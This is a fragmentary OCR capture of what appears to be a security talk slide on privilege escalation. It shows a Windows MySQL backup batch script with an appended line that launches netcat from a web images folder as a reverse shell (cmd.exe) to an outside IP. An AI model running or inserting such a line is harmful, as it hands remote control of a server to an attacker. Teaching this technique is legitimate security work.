 Escalate privileges
...
@echo Dumping blog
@"C:\Program Files (x86)\MySQL\MySQL Server
5.5\bin\mysqldump.exe" --user=%dbuser% --
password=%dbpass% --databases blog --log-
error="C:\Backup\dumperrors.txt" >
"C:\Backup\blog.%backupdate%.sql"
START c:\inetpub\wwwroot\images\stories\nc
141.163.x.y 80 -e cmd.exe
SECURE
SOUTH
WEST
Escalate pri